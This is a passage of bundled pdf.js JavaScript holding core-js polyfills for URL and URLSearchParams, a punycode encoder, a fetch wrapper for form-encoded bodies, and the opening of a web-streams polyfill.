  redefine(URLConstructor, 'createObjectURL', function createObjectURL(blob) {
   return nativeCreateObjectURL.apply(NativeURL, arguments);
  });
 if (nativeRevokeObjectURL)
  redefine(URLConstructor, 'revokeObjectURL', function revokeObjectURL(url) {
   return nativeRevokeObjectURL.apply(NativeURL, arguments);
  });
}
setToStringTag(URLConstructor, 'URL');
$({
 global: true,
 forced: !USE_NATIVE_URL,
 sham: !DESCRIPTORS
}, { URL: URLConstructor });

/***/ }),
/* 138 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var fails = __w_pdfjs_require__(14);
var wellKnownSymbol = __w_pdfjs_require__(57);
var IS_PURE = __w_pdfjs_require__(37);
var ITERATOR = wellKnownSymbol('iterator');
module.exports = !fails(function () {
 var url = new URL('b?a=1&b=2&c=3', 'http://a');
 var searchParams = url.searchParams;
 var result = '';
 url.pathname = 'c%20d';
 searchParams.forEach(function (value, key) {
  searchParams['delete']('b');
  result += key + value;
 });
 return IS_PURE && !url.toJSON || !searchParams.sort || url.href !== 'http://a/c%20d?a=1&c=3' || searchParams.get('c') !== '3' || String(new URLSearchParams('?a=1')) !== 'a=1' || !searchParams[ITERATOR] || new URL('https://a@b').username !== 'a' || new URLSearchParams(new URLSearchParams('a=b')).get('a') !== 'b' || new URL('http://тест').host !== 'xn--e1aybc' || new URL('http://a#б').hash !== '#%D0%B1' || result !== 'a1c3' || new URL('http://x', undefined).host !== 'x';
});

/***/ }),
/* 139 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";

var maxInt = 2147483647;
var base = 36;
var tMin = 1;
var tMax = 26;
var skew = 38;
var damp = 700;
var initialBias = 72;
var initialN = 128;
var delimiter = '-';
var regexNonASCII = /[^\0-\u007E]/;
var regexSeparators = /[.\u3002\uFF0E\uFF61]/g;
var OVERFLOW_ERROR = 'Overflow: input needs wider integers to process';
var baseMinusTMin = base - tMin;
var floor = Math.floor;
var stringFromCharCode = String.fromCharCode;
var ucs2decode = function (string) {
 var output = [];
 var counter = 0;
 var length = string.length;
 while (counter < length) {
  var value = string.charCodeAt(counter++);
  if (value >= 0xD800 && value <= 0xDBFF && counter < length) {
   var extra = string.charCodeAt(counter++);
   if ((extra & 0xFC00) == 0xDC00) {
    output.push(((value & 0x3FF) << 10) + (extra & 0x3FF) + 0x10000);
   } else {
    output.push(value);
    counter--;
   }
  } else {
   output.push(value);
  }
 }
 return output;
};
var digitToBasic = function (digit) {
 return digit + 22 + 75 * (digit < 26);
};
var adapt = function (delta, numPoints, firstTime) {
 var k = 0;
 delta = firstTime ? floor(delta / damp) : delta >> 1;
 delta += floor(delta / numPoints);
 for (; delta > baseMinusTMin * tMax >> 1; k += base) {
  delta = floor(delta / baseMinusTMin);
 }
 return floor(k + (baseMinusTMin + 1) * delta / (delta + skew));
};
var encode = function (input) {
 var output = [];
 input = ucs2decode(input);
 var inputLength = input.length;
 var n = initialN;
 var delta = 0;
 var bias = initialBias;
 var i, currentValue;
 for (i = 0; i < input.length; i++) {
  currentValue = input[i];
  if (currentValue < 0x80) {
   output.push(stringFromCharCode(currentValue));
  }
 }
 var basicLength = output.length;
 var handledCPCount = basicLength;
 if (basicLength) {
  output.push(delimiter);
 }
 while (handledCPCount < inputLength) {
  var m = maxInt;
  for (i = 0; i < input.length; i++) {
   currentValue = input[i];
   if (currentValue >= n && currentValue < m) {
    m = currentValue;
   }
  }
  var handledCPCountPlusOne = handledCPCount + 1;
  if (m - n > floor((maxInt - delta) / handledCPCountPlusOne)) {
   throw RangeError(OVERFLOW_ERROR);
  }
  delta += (m - n) * handledCPCountPlusOne;
  n = m;
  for (i = 0; i < input.length; i++) {
   currentValue = input[i];
   if (currentValue < n && ++delta > maxInt) {
    throw RangeError(OVERFLOW_ERROR);
   }
   if (currentValue == n) {
    var q = delta;
    for (var k = base;; k += base) {
     var t = k <= bias ? tMin : k >= bias + tMax ? tMax : k - bias;
     if (q < t)
      break;
     var qMinusT = q - t;
     var baseMinusT = base - t;
     output.push(stringFromCharCode(digitToBasic(t + qMinusT % baseMinusT)));
     q = floor(qMinusT / baseMinusT);
    }
    output.push(stringFromCharCode(digitToBasic(q)));
    bias = adapt(delta, handledCPCountPlusOne, handledCPCount == basicLength);
    delta = 0;
    ++handledCPCount;
   }
  }
  ++delta;
  ++n;
 }
 return output.join('');
};
module.exports = function (input) {
 var encoded = [];
 var labels = input.toLowerCase().replace(regexSeparators, '\u002E').split('.');
 var i, label;
 for (i = 0; i < labels.length; i++) {
  label = labels[i];
  encoded.push(regexNonASCII.test(label) ? 'xn--' + encode(label) : label);
 }
 return encoded.join('.');
};

/***/ }),
/* 140 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";

__w_pdfjs_require__(118);
var $ = __w_pdfjs_require__(10);
var getBuiltIn = __w_pdfjs_require__(42);
var USE_NATIVE_URL = __w_pdfjs_require__(138);
var redefine = __w_pdfjs_require__(29);
var redefineAll = __w_pdfjs_require__(121);
var setToStringTag = __w_pdfjs_require__(85);
var createIteratorConstructor = __w_pdfjs_require__(80);
var InternalStateModule = __w_pdfjs_require__(33);
var anInstance = __w_pdfjs_require__(123);
var hasOwn = __w_pdfjs_require__(23);
var bind = __w_pdfjs_require__(62);
var classof = __w_pdfjs_require__(95);
var anObject = __w_pdfjs_require__(28);
var isObject = __w_pdfjs_require__(22);
var create = __w_pdfjs_require__(71);
var createPropertyDescriptor = __w_pdfjs_require__(16);
var getIterator = __w_pdfjs_require__(141);
var getIteratorMethod = __w_pdfjs_require__(94);
var wellKnownSymbol = __w_pdfjs_require__(57);
var $fetch = getBuiltIn('fetch');
var Headers = getBuiltIn('Headers');
var ITERATOR = wellKnownSymbol('iterator');
var URL_SEARCH_PARAMS = 'URLSearchParams';
var URL_SEARCH_PARAMS_ITERATOR = URL_SEARCH_PARAMS + 'Iterator';
var setInternalState = InternalStateModule.set;
var getInternalParamsState = InternalStateModule.getterFor(URL_SEARCH_PARAMS);
var getInternalIteratorState = InternalStateModule.getterFor(URL_SEARCH_PARAMS_ITERATOR);
var plus = /\+/g;
var sequences = Array(4);
var percentSequence = function (bytes) {
 return sequences[bytes - 1] || (sequences[bytes - 1] = RegExp('((?:%[\\da-f]{2}){' + bytes + '})', 'gi'));
};
var percentDecode = function (sequence) {
 try {
  return decodeURIComponent(sequence);
 } catch (error) {
  return sequence;
 }
};
var deserialize = function (it) {
 var result = it.replace(plus, ' ');
 var bytes = 4;
 try {
  return decodeURIComponent(result);
 } catch (error) {
  while (bytes) {
   result = result.replace(percentSequence(bytes--), percentDecode);
  }
  return result;
 }
};
var find = /[!'()~]|%20/g;
var replace = {
 '!': '%21',
 "'": '%27',
 '(': '%28',
 ')': '%29',
 '~': '%7E',
 '%20': '+'
};
var replacer = function (match) {
 return replace[match];
};
var serialize = function (it) {
 return encodeURIComponent(it).replace(find, replacer);
};
var parseSearchParams = function (result, query) {
 if (query) {
  var attributes = query.split('&');
  var index = 0;
  var attribute, entry;
  while (index < attributes.length) {
   attribute = attributes[index++];
   if (attribute.length) {
    entry = attribute.split('=');
    result.push({
     key: deserialize(entry.shift()),
     value: deserialize(entry.join('='))
    });
   }
  }
 }
};
var updateSearchParams = function (query) {
 this.entries.length = 0;
 parseSearchParams(this.entries, query);
};
var validateArgumentsLength = function (passed, required) {
 if (passed < required)
  throw TypeError('Not enough arguments');
};
var URLSearchParamsIterator = createIteratorConstructor(function Iterator(params, kind) {
 setInternalState(this, {
  type: URL_SEARCH_PARAMS_ITERATOR,
  iterator: getIterator(getInternalParamsState(params).entries),
  kind: kind
 });
}, 'Iterator', function next() {
 var state = getInternalIteratorState(this);
 var kind = state.kind;
 var step = state.iterator.next();
 var entry = step.value;
 if (!step.done) {
  step.value = kind === 'keys' ? entry.key : kind === 'values' ? entry.value : [
   entry.key,
   entry.value
  ];
 }
 return step;
});
var URLSearchParamsConstructor = function URLSearchParams() {
 anInstance(this, URLSearchParamsConstructor, URL_SEARCH_PARAMS);
 var init = arguments.length > 0 ? arguments[0] : undefined;
 var that = this;
 var entries = [];
 var iteratorMethod, iterator, next, step, entryIterator, entryNext, first, second, key;
 setInternalState(that, {
  type: URL_SEARCH_PARAMS,
  entries: entries,
  updateURL: function () {
  },
  updateSearchParams: updateSearchParams
 });
 if (init !== undefined) {
  if (isObject(init)) {
   iteratorMethod = getIteratorMethod(init);
   if (typeof iteratorMethod === 'function') {
    iterator = iteratorMethod.call(init);
    next = iterator.next;
    while (!(step = next.call(iterator)).done) {
     entryIterator = getIterator(anObject(step.value));
     entryNext = entryIterator.next;
     if ((first = entryNext.call(entryIterator)).done || (second = entryNext.call(entryIterator)).done || !entryNext.call(entryIterator).done)
      throw TypeError('Expected sequence with length 2');
     entries.push({
      key: first.value + '',
      value: second.value + ''
     });
    }
   } else
    for (key in init)
     if (hasOwn(init, key))
      entries.push({
       key: key,
       value: init[key] + ''
      });
  } else {
   parseSearchParams(entries, typeof init === 'string' ? init.charAt(0) === '?' ? init.slice(1) : init : init + '');
  }
 }
};
var URLSearchParamsPrototype = URLSearchParamsConstructor.prototype;
redefineAll(URLSearchParamsPrototype, {
 append: function append(name, value) {
  validateArgumentsLength(arguments.length, 2);
  var state = getInternalParamsState(this);
  state.entries.push({
   key: name + '',
   value: value + ''
  });
  state.updateURL();
 },
 'delete': function (name) {
  validateArgumentsLength(arguments.length, 1);
  var state = getInternalParamsState(this);
  var entries = state.entries;
  var key = name + '';
  var index = 0;
  while (index < entries.length) {
   if (entries[index].key === key)
    entries.splice(index, 1);
   else
    index++;
  }
  state.updateURL();
 },
 get: function get(name) {
  validateArgumentsLength(arguments.length, 1);
  var entries = getInternalParamsState(this).entries;
  var key = name + '';
  var index = 0;
  for (; index < entries.length; index++) {
   if (entries[index].key === key)
    return entries[index].value;
  }
  return null;
 },
 getAll: function getAll(name) {
  validateArgumentsLength(arguments.length, 1);
  var entries = getInternalParamsState(this).entries;
  var key = name + '';
  var result = [];
  var index = 0;
  for (; index < entries.length; index++) {
   if (entries[index].key === key)
    result.push(entries[index].value);
  }
  return result;
 },
 has: function has(name) {
  validateArgumentsLength(arguments.length, 1);
  var entries = getInternalParamsState(this).entries;
  var key = name + '';
  var index = 0;
  while (index < entries.length) {
   if (entries[index++].key === key)
    return true;
  }
  return false;
 },
 set: function set(name, value) {
  validateArgumentsLength(arguments.length, 1);
  var state = getInternalParamsState(this);
  var entries = state.entries;
  var found = false;
  var key = name + '';
  var val = value + '';
  var index = 0;
  var entry;
  for (; index < entries.length; index++) {
   entry = entries[index];
   if (entry.key === key) {
    if (found)
     entries.splice(index--, 1);
    else {
     found = true;
     entry.value = val;
    }
   }
  }
  if (!found)
   entries.push({
    key: key,
    value: val
   });
  state.updateURL();
 },
 sort: function sort() {
  var state = getInternalParamsState(this);
  var entries = state.entries;
  var slice = entries.slice();
  var entry, entriesIndex, sliceIndex;
  entries.length = 0;
  for (sliceIndex = 0; sliceIndex < slice.length; sliceIndex++) {
   entry = slice[sliceIndex];
   for (entriesIndex = 0; entriesIndex < sliceIndex; entriesIndex++) {
    if (entries[entriesIndex].key > entry.key) {
     entries.splice(entriesIndex, 0, entry);
     break;
    }
   }
   if (entriesIndex === sliceIndex)
    entries.push(entry);
  }
  state.updateURL();
 },
 forEach: function forEach(callback) {
  var entries = getInternalParamsState(this).entries;
  var boundFunction = bind(callback, arguments.length > 1 ? arguments[1] : undefined, 3);
  var index = 0;
  var entry;
  while (index < entries.length) {
   entry = entries[index++];
   boundFunction(entry.value, entry.key, this);
  }
 },
 keys: function keys() {
  return new URLSearchParamsIterator(this, 'keys');
 },
 values: function values() {
  return new URLSearchParamsIterator(this, 'values');
 },
 entries: function entries() {
  return new URLSearchParamsIterator(this, 'entries');
 }
}, { enumerable: true });
redefine(URLSearchParamsPrototype, ITERATOR, URLSearchParamsPrototype.entries);
redefine(URLSearchParamsPrototype, 'toString', function toString() {
 var entries = getInternalParamsState(this).entries;
 var result = [];
 var index = 0;
 var entry;
 while (index < entries.length) {
  entry = entries[index++];
  result.push(serialize(entry.key) + '=' + serialize(entry.value));
 }
 return result.join('&');
}, { enumerable: true });
setToStringTag(URLSearchParamsConstructor, URL_SEARCH_PARAMS);
$({
 global: true,
 forced: !USE_NATIVE_URL
}, { URLSearchParams: URLSearchParamsConstructor });
if (!USE_NATIVE_URL && typeof $fetch == 'function' && typeof Headers == 'function') {
 $({
  global: true,
  enumerable: true,
  forced: true
 }, {
  fetch: function fetch(input) {
   var args = [input];
   var init, body, headers;
   if (arguments.length > 1) {
    init = arguments[1];
    if (isObject(init)) {
     body = init.body;
     if (classof(body) === URL_SEARCH_PARAMS) {
      headers = init.headers ? new Headers(init.headers) : new Headers();
      if (!headers.has('content-type')) {
       headers.set('content-type', 'application/x-www-form-urlencoded;charset=UTF-8');
      }
      init = create(init, {
       body: createPropertyDescriptor(0, String(body)),
       headers: createPropertyDescriptor(0, headers)
      });
     }
    }
    args.push(init);
   }
   return $fetch.apply(this, args);
  }
 });
}
module.exports = {
 URLSearchParams: URLSearchParamsConstructor,
 getState: getInternalParamsState
};

/***/ }),
/* 141 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var anObject = __w_pdfjs_require__(28);
var getIteratorMethod = __w_pdfjs_require__(94);
module.exports = function (it) {
 var iteratorMethod = getIteratorMethod(it);
 if (typeof iteratorMethod != 'function') {
  throw TypeError(String(it) + ' is not iterable');
 }
 return anObject(iteratorMethod.call(it));
};

/***/ }),
/* 142 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";

var $ = __w_pdfjs_require__(10);
$({
 target: 'URL',
 proto: true,
 enumerable: true
}, {
 toJSON: function toJSON() {
  return URL.prototype.toString.call(this);
 }
});

/***/ }),
/* 143 */
/***/ (function(module, exports, __w_pdfjs_require__) {

(function (global, factory) {
  true ? factory(exports) : undefined;
}(this, function (exports) {
 'use strict';
 var SymbolPolyfill = typeof Symbol === 'function' && typeof Symbol.iterator === 'symbol' ? Symbol : function (description) {
  return "Symbol(" + description + ")";
 };
 function noop() {
 }
 var NumberIsNaN = Number.isNaN || function (x) {
  return x !== x;
 };
 var rethrowAssertionErrorRejection = noop;
 function typeIsObject(x) {
  return typeof x === 'object' && x !== null || typeof x === 'function';
 }
 function createArrayFromList(elements) {
  return elements.slice();
 }
 function ArrayBufferCopy(dest, destOffset, src, srcOffset, n) {
  new Uint8Array(dest).set(new Uint8Array(src, srcOffset, n), destOffset);
 }
 function IsFiniteNonNegativeNumber(v) {
  if (IsNonNegativeNumber(v) === false) {
   return false;
  }
  if (v === Infinity) {
   return false;
  }
  return true;
 }
 function IsNonNegativeNumber(v) {
  if (typeof v !== 'number') {
   return false;
  }
  if (NumberIsNaN(v)) {
   return false;
  }
  if (v < 0) {
   return false;
  }
  return true;
 }
 function Call(F, V, args) {
  if (typeof F !== 'function') {
   throw new TypeError('Argument is not a function');
  }
  return Function.prototype.apply.call(F, V, args);
 }
 function CreateAlgorithmFromUnderlyingMethod(underlyingObject, methodName, algoArgCount, extraArgs) {
  var method = underlyingObject[methodName];
  if (method !== undefined) {
   if (typeof method !== 'function') {
    throw new TypeError(method + " is not a method");
   }
   switch (algoArgCount) {
   case 0: {
     return function () {
      return PromiseCall(method, underlyingObject, extraArgs);
     };
    }
   case 1: {
     return function (arg) {
      var fullArgs = [arg].concat(extraArgs);
      return PromiseCall(method, underlyingObject, fullArgs);
     };
    }
   }
  }
  return function () {
   return promiseResolvedWith(undefined);
  };
 }
 function InvokeOrNoop(O, P, args) {
  var method = O[P];
  if (method === undefined) {
   return undefined;
  }
  return Call(method, O, args);
 }
 function PromiseCall(F, V, args) {
  try {
   return promiseResolvedWith(Call(F, V, args));
  } catch (value) {
   return promiseRejectedWith(value);
  }
 }
 function TransferArrayBuffer(O) {
  return O;
 }
 function IsDetachedBuffer(O) {
  return false;
 }
 function ValidateAndNormalizeHighWaterMark(highWaterMark) {
  highWaterMark = Number(highWaterMark);
  if (NumberIsNaN(highWaterMark) || highWaterMark < 0) {
   throw new RangeError('highWaterMark property of a queuing strategy must be non-negative and non-NaN');
  }
  return highWaterMark;
 }
 function MakeSizeAlgorithmFromSizeFunction(size) {
  if (size === undefined) {
   return function () {
    return 1;
   };
  }
  if (typeof size !== 'function') {
   throw new TypeError('size property of a queuing strategy must be a function');
  }
  return function (chunk) {
   return size(chunk);
  };
 }
 var originalPromise = Promise;
 var originalPromiseThen = Promise.prototype.then;
 var originalPromiseResolve = Promise.resolve.bind(originalPromise);
 var originalPromiseReject = Promise.reject.bind(originalPromise);
 function newPromise(executor) {
  return new originalPromise(executor);
 }
 function promiseResolvedWith(value) {
  return originalPromiseResolve(value);
 }
 function promiseRejectedWith(reason) {
  return originalPromiseReject(reason);
 }
 function PerformPromiseThen(promise, onFulfilled, onRejected) {
  return originalPromiseThen.call(promise, onFulfilled, onRejected);
 }
 function uponPromise(promise, onFulfilled, onRejected) {
  PerformPromiseThen(PerformPromiseThen(promise, onFulfilled, onRejected), undefined, rethrowAssertionErrorRejection);
 }
 function uponFulfillment(promise, onFulfilled) {
  uponPromise(promise, onFulfilled);
 }
 function uponRejection(promise, onRejected) {
  uponPromise(promise, undefined, onRejected);
 }
 function transformPromiseWith(promise, fulfillmentHandler, rejectionHandler) {
  return PerformPromiseThen(promise, fulfillmentHandler, rejectionHandler);
 }
 function setPromiseIsHandledToTrue(promise) {
  PerformPromiseThen(promise, undefined, rethrowAssertionErrorRejection);
 }
 var QUEUE_MAX_ARRAY_SIZE = 16384;
 var SimpleQueue = function () {
  function SimpleQueue() {
   this._cursor = 0;
   this._size = 0;
   this._front = {
    _elements: [],
    _next: undefined
   };
   this._back = this._front;
   this._cursor = 0;
   this._size = 0;
  }
  Object.defineProperty(SimpleQueue.prototype, "length", {
   get: function () {
    return this._size;
   },
   enumerable: true,
   configurable: true
  });
  SimpleQueue.prototype.push = function (element) {
   var oldBack = this._back;
   var newBack = oldBack;
   if (oldBack._elements.length === QUEUE_MAX_ARRAY_SIZE - 1) {
    newBack = {
     _elements: [],
     _next: undefined
    };
   }
   oldBack._elements.push(element);
   if (newBack !== oldBack) {
    this._back = newBack;
    oldBack._next = newBack;
   }
   ++this._size;
  };
  SimpleQueue.prototype.shift = function () {
   var oldFront = this._front;
   var newFront = oldFront;
   var oldCursor = this._cursor;
   var newCursor = oldCursor + 1;
   var elements = oldFront._elements;
   var element = elements[oldCursor];
   if (newCursor === QUEUE_MAX_ARRAY_SIZE) {
    newFront = oldFront._next;
    newCursor = 0;
   }
   --this._size;
   this._cursor = newCursor;
   if (oldFront !== newFront) {
    this._front = newFront;
   }
   elements[oldCursor] = undefined;
   return element;
  };
  SimpleQueue.prototype.forEach = function (callback) {
   var i = this._cursor;
   var node = this._front;
   var elements = node._elements;
   while (i !== elements.length || node._next !== undefined) {
    if (i === elements.length) {
     node = node._next;
     elements = node._elements;
     i = 0;
     if (elements.length === 0) {
      break;
     }
    }
    callback(elements[i]);
    ++i;
   }
  };
  SimpleQueue.prototype.peek = function () {
   var front = this._front;
   var cursor = this._cursor;
   return front._elements[cursor];
  };
  return SimpleQueue;
 }();
 function ReadableStreamCreateReadResult(value, done, forAuthorCode) {
  var prototype = null;
  if (forAuthorCode === true) {
   prototype = Object.prototype;
  }
  var obj = Object.create(prototype);
  obj.value = value;
  obj.done = done;
  return obj;
 }
 function ReadableStreamReaderGenericInitialize(reader, stream) {
  reader._forAuthorCode = true;
  reader._ownerReadableStream = stream;
  stream._reader = reader;
  if (stream._state === 'readable') {
   defaultReaderClosedPromiseInitialize(reader);
  } else if (stream._state === 'closed') {
   defaultReaderClosedPromiseInitializeAsResolved(reader);
  } else {
   defaultReaderClosedPromiseInitializeAsRejected(reader, stream._storedError);
  }
 }
 function ReadableStreamReaderGenericCancel(reader, reason) {
  var stream = reader._ownerReadableStream;
  return ReadableStreamCancel(stream, reason);
 }
 function ReadableStreamReaderGenericRelease(reader) {
  if (reader._ownerReadableStream._state === 'readable') {
   defaultReaderClosedPromiseReject(reader, new TypeError('Reader was released and can no longer be used to monitor the stream\'s closedness'));
  } else {
   defaultReaderClosedPromiseResetToRejected(reader, new TypeError('Reader was released and can no longer be used to monitor the stream\'s closedness'));
  }
  reader._ownerReadableStream._reader = undefined;
  reader._ownerReadableStream = undefined;
 }
 function readerLockException(name) {
  return new TypeError('Cannot ' + name + ' a stream using a released reader');
 }
 function defaultReaderClosedPromiseInitialize(reader) {
  reader._closedPromise = newPromise(function (resolve, reject) {
   reader._closedPromise_resolve = resolve;
   reader._closedPromise_reject = reject;
  });
 }
 function defaultReaderClosedPromiseInitializeAsRejected(reader, reason) {
  defaultReaderClosedPromiseInitialize(reader);
  defaultReaderClosedPromiseReject(reader, reason);
 }
 function defaultReaderClosedPromiseInitializeAsResolved(reader) {
  defaultReaderClosedPromiseInitialize(reader);
  defaultReaderClosedPromiseResolve(reader);
 }
 function defaultReaderClosedPromiseReject(reader, reason) {
  setPromiseIsHandledToTrue(reader._closedPromise);
  reader._closedPromise_reject(reason);
  reader._closedPromise_resolve = undefined;
  reader._closedPromise_reject = undefined;
 }
 function defaultReaderClosedPromiseResetToRejected(reader, reason) {
  defaultReaderClosedPromiseInitializeAsRejected(reader, reason);
 }
 function defaultReaderClosedPromiseResolve(reader) {
  reader._closedPromise_resolve(undefined);
  reader._closedPromise_resolve = undefined;
  reader._closedPromise_reject = undefined;
 }
 var CancelSteps = SymbolPolyfill('[[CancelSteps]]');
 var PullSteps = SymbolPolyfill('[[PullSteps]]');
 function AcquireReadableStreamDefaultReader(stream, forAuthorCode) {
  if (forAuthorCode === void 0) {
   forAuthorCode = false;
  }
  var reader = new ReadableStreamDefaultReader(stream);
  reader._forAuthorCode = forAuthorCode;
  return reader;
 }
 function ReadableStreamAddReadRequest(stream) {
  var promise = newPromise(function (resolve, reject) {
   var readRequest = {
    _resolve: resolve,
    _reject: reject
   };
   stream._reader._readRequests.push(readRequest);
  });
  return promise;
 }
 function ReadableStreamFulfillReadRequest(stream, chunk, done) {
  var reader = stream._reader;
  var readRequest = reader._readRequests.shift();
  readRequest._resolve(ReadableStreamCreateReadResult(chunk, done, reader._forAuthorCode));
 }
 function ReadableStreamGetNumReadRequests(stream) {
  return stream._reader._readRequests.length;
 }
 function ReadableStreamHasDefaultReader(stream) {
  var reader = stream._reader;
  if (reader === undefined) {
   return false;
  }
  if (!IsReadableStreamDefaultReader(reader)) {
   return false;
  }
  return true;
 }
 var ReadableStreamDefaultReader = function () {
  function ReadableStreamDefaultReader(stream) {
   if (IsReadableStream(stream) === false) {
    throw new TypeError('ReadableStreamDefaultReader can only be constructed with a ReadableStream instance');
   }
   if (IsReadableStreamLocked(stream) === true) {
    throw new TypeError('This stream has already been locked for exclusive reading by another reader');
   }
   ReadableStreamReaderGenericInitialize(this, stream);
   this._readRequests = new SimpleQueue();
  }
  Object.defineProperty(ReadableStreamDefaultReader.prototype, "closed", {
   get: function () {
    if (!IsReadableStreamDefaultReader(this)) {
     return promiseRejectedWith(defaultReaderBrandCheckException('closed'));
    }
    return this._closedPromise;
   },
   enumerable: true,
   configurable: true
  });
  ReadableStreamDefaultReader.prototype.cancel = function (reason) {
   if (!IsReadableStreamDefaultReader(this)) {
    return promiseRejectedWith(defaultReaderBrandCheckException('cancel'));
   }
   if (this._ownerReadableStream === undefined) {
    return promiseRejectedWith(readerLockException('cancel'));
   }
   return ReadableStreamReaderGenericCancel(this, reason);
  };
  ReadableStreamDefaultReader.prototype.read = function () {
   if (!IsReadableStreamDefaultReader(this)) {
    return promiseRejectedWith(defaultReaderBrandCheckException('read'));
   }
   if (this._ownerReadableStream === undefined) {
    return promiseRejectedWith(readerLockException('read from'));
   }
   return ReadableStreamDefaultReaderRead(this);
  };
  ReadableStreamDefaultReader.prototype.releaseLock = function () {
   if (!IsReadableStreamDefaultReader(this)) {
    throw defaultReaderBrandCheckException('releaseLock');
   }
   if (this._ownerReadableStream === undefined) {
    return;
   }
   if (this._readRequests.length > 0) {
    throw new TypeError('Tried to release a reader lock when that reader has pending read() calls un-settled');
   }
   ReadableStreamReaderGenericRelease(this);
  };
  return ReadableStreamDefaultReader;
 }();
 function IsReadableStreamDefaultReader(x) {
  if (!typeIsObject(x)) {
   return false;
  }
  if (!Object.prototype.hasOwnProperty.call(x, '_readRequests')) {
   return false;
  }
  return true;
 }
 function ReadableStreamDefaultReaderRead(reader) {
  var stream = reader._ownerReadableStream;
  stream._disturbed = true;
  if (stream._state === 'closed') {
   return promiseResolvedWith(ReadableStreamCreateReadResult(undefined, true, reader._forAuthorCode));
  }
  if (stream._state === 'errored') {
   return promiseRejectedWith(stream._storedError);
  }
  return stream._readableStreamController[PullSteps]();
 }
 function defaultReaderBrandCheckException(name) {
  return new TypeError("ReadableStreamDefaultReader.prototype." + name + " can only be used on a ReadableStreamDefaultReader");
 }
 var _a;
 var AsyncIteratorPrototype;
 if (typeof SymbolPolyfill.asyncIterator === 'symbol') {
  AsyncIteratorPrototype = (_a = {}, _a[SymbolPolyfill.asyncIterator] = function () {
   return this;
  }, _a);
  Object.defineProperty(AsyncIteratorPrototype, SymbolPolyfill.asyncIterator, { enumerable: false });
 }
 var ReadableStreamAsyncIteratorPrototype = {
  next: function () {
   if (IsReadableStreamAsyncIterator(this) === false) {
    return promiseRejectedWith(streamAsyncIteratorBrandCheckException('next'));
   }
   var reader = this._asyncIteratorReader;
   if (reader._ownerReadableStream === undefined) {
    return promiseRejectedWith(readerLockException('iterate'));
   }
   return transformPromiseWith(ReadableStreamDefaultReaderRead(reader), function (result) {
    var done = result.done;
    if (done) {
     ReadableStreamReaderGenericRelease(reader);
    }
    var value = result.value;
    return ReadableStreamCreateReadResult(value, done, true);
   });
  },
  return: function (value) {
   if (IsReadableStreamAsyncIterator(this) === false) {
    return promiseRejectedWith(streamAsyncIteratorBrandCheckException('next'));
   }
   var reader = this._asyncIteratorReader;
   if (reader._ownerReadableStream === undefined) {
    return promiseRejectedWith(readerLockException('finish iterating'));
   }
   if (reader._readRequests.length > 0) {
    return promiseRejectedWith(new TypeError('Tried to release a reader lock when that reader has pending read() calls un-settled'));
   }
   if (this._preventCancel === false) {
    var result = ReadableStreamReaderGenericCancel(reader, value);
    ReadableStreamReaderGenericRelease(reader);
    return transformPromiseWith(result, function () {
     return ReadableStreamCreateReadResult(value, true, true);
    });
   }
   ReadableStreamReaderGenericRelease(reader);
   return promiseResolvedWith(ReadableStreamCreateReadResult(value, true, true));
  }
 };
 if (AsyncIteratorPrototype !== undefined) {
  Object.setPrototypeOf(ReadableStreamAsyncIteratorPrototype, AsyncIteratorPrototype);
 }
 Object.defineProperty(ReadableStreamAsyncIteratorPrototype, 'next', { enumerable: false });
 Object.defineProperty(ReadableStreamAsyncIteratorPrototype, 'return', { enumerable: false });
 function AcquireReadableStreamAsyncIterator(stream, preventCancel) {
  if (preventCancel === void 0) {
   preventCancel = false;
  }
  var reader = AcquireReadableStreamDefaultReader(stream);
  var iterator = Object.create(ReadableStreamAsyncIteratorPrototype);
  iterator._asyncIteratorReader = reader;
  iterator._preventCancel = Boolean(preventCancel);
  return iterator;
 }
 function IsReadableStreamAsyncIterator(x) {
  if (!typeIsObject(x)) {
   return false;
  }
  if (!Object.prototype.hasOwnProperty.call(x, '_asyncIteratorReader')) {
   return false;
  }
  return true;
 }
 function streamAsyncIteratorBrandCheckException(name) {
  return new TypeError("ReadableStreamAsyncIterator." + name + " can only be used on a ReadableSteamAsyncIterator");
 }
 function DequeueValue(container) {
  var pair = container._queue.shift();
  container._queueTotalSize -= pair.size;
  if (container._queueTotalSize < 0) {
   container._queueTotalSize = 0;
  }
  return pair.value;
 }
 function EnqueueValueWithSize(container, value, size) {
  size = Number(size);
  if (!IsFiniteNonNegativeNumber(size)) {
   throw new RangeError('Size must be a finite, non-NaN, non-negative number.');
  }
  container._queue.push({
   value: value,
   size: size
  });
  container._queueTotalSize += size;
 }
 function PeekQueueValue(container) {
  var pair = container._queue.peek();
  return pair.value;
 }
 function ResetQueue(container) {
  container._queue = new SimpleQueue();
  container._queueTotalSize = 0;
 }
 var AbortSteps = SymbolPolyfill('[[AbortSteps]]');
 var ErrorSteps = SymbolPolyfill('[[ErrorSteps]]');
 var WritableStream = function () {
  function WritableStream(underlyingSink, strategy) {
   if (underlyingSink === void 0) {
    underlyingSink = {};
   }
   if (strategy === void 0) {
    strategy = {};
   }
   InitializeWritableStream(this);
   var size = strategy.size;
   var highWaterMark = strategy.highWaterMark;
   var type = underlyingSink.type;
   if (type !== undefined) {
    throw new RangeError('Invalid type is specified');
   }
   var sizeAlgorithm = MakeSizeAlgorithmFromSizeFunction(size);
   if (highWaterMark === undefined) {
    highWaterMark = 1;
   }
   highWaterMark = ValidateAndNormalizeHighWaterMark(highWaterMark);
   SetUpWritableStreamDefaultControllerFromUnderlyingSink(this, underlyingSink, highWaterMark, sizeAlgorithm);
  }
  Object.defineProperty(WritableStream.prototype, "locked", {
   get: function () {
    if (IsWritableStream(this) === false) {
     throw streamBrandCheckException('locked');
    }
    return IsWritableStreamLocked(this);
   },
   enumerable: true,
   configurable: true
  });
  WritableStream.prototype.abort = function (reason) {
   if (IsWritableStream(this) === false) {
    return promiseRejectedWith(streamBrandCheckException('abort'));
   }
   if (IsWritableStreamLocked(this) === true) {
    return promiseRejectedWith(new TypeError('Cannot abort a stream that already has a writer'));
   }
   return WritableStreamAbort(this, reason);
  };
  WritableStream.prototype.close = function () {
   if (IsWritableStream(this) === false) {
    return promiseRejectedWith(streamBrandCheckException('close'));
   }
   if (IsWritableStreamLocked(this) === true) {
    return promiseRejectedWith(new TypeError('Cannot close a stream that already has a writer'));
   }
   if (WritableStreamCloseQueuedOrInFlight(this) === true) {
    return promiseRejectedWith(new TypeError('Cannot close an already-closing stream'));
